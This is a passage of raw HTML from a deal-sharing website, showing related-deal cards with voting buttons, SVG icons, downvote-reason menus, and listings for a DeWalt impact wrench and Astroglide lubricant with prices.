class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="5" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>5</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19113106-dewalt-20v-max-cordless-impact-wrench-1-2-hog-ring-includes-led-work-light-and-belt-clip-bare-tool-only-dcf891b-153-32-ymmv-amazon?src=rcm_trending_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>23</span></a></div><!----></div><!----><!--]--></div><!----></div></div><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19115416" data-uniqueid="19115416" data-store-id="0" isbookmarked="false" authorname="StrongWeather642" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by StrongWeather642" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/images/avatar/sd/redesign/Hot-Deals.gif" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by StrongWeather642</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 12:50 PM" data-v-200fb609 data-v-9e296168>Today 12:50 PM</span></header><a href="/f/19115416-astroglide-water-based-lube-2-5-oz-3-82-5-oz-5-86-more-w-s-s-free-shipping-w-prime-or-on-35?src=rcm_trending_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/200x200/19361182.thumb" srcset="https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/200x200/19361182.thumb 1x, https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/300x300/19361182.thumb 2x, https://slickdeals.net/attachment/2/5/5/9/8/9/2/7/450x450/19361182.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19115416-astroglide-water-based-lube-2-5-oz-3-82-5-oz-5-86-more-w-s-s-free-shipping-w-prime-or-on-35?src=rcm_trending_deals" data-v-200fb609><span class="dealCardV3__price" title="$3.82" data-v-200fb609>$3.82</span><span class="dealCardV3__originalPrice" title="$7.99" data-v-200fb609>$7.99</span><!----></a><span class="dealCardV3__savings" data-v-200fb609>52% off</span><a href="/f/19115416-astroglide-water-based-lube-2-5-oz-3-82-5-oz-5-86-more-w-s-s-free-shipping-w-prime-or-on-35?src=rcm_trending_deals" class="dealCardV3__title" title="Astroglide Water Based Lube: 2.5-Oz $3.82, 5-Oz $5.86 &amp;amp; More w/ S&amp;amp;S + Free Shipping w/ Prime or on $35+" data-v-200fb609>Astroglide Water Based Lube: 2.5-Oz $3.82, 5-Oz $5.86 &amp; More w/ S&amp;S + Free Shipping w/ Prime or on $35+</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="5" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>5</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 